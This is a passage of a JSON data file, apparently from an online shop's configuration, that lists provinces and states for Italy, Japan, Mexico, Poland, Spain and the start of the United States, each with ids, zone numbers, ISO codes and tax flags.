","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of 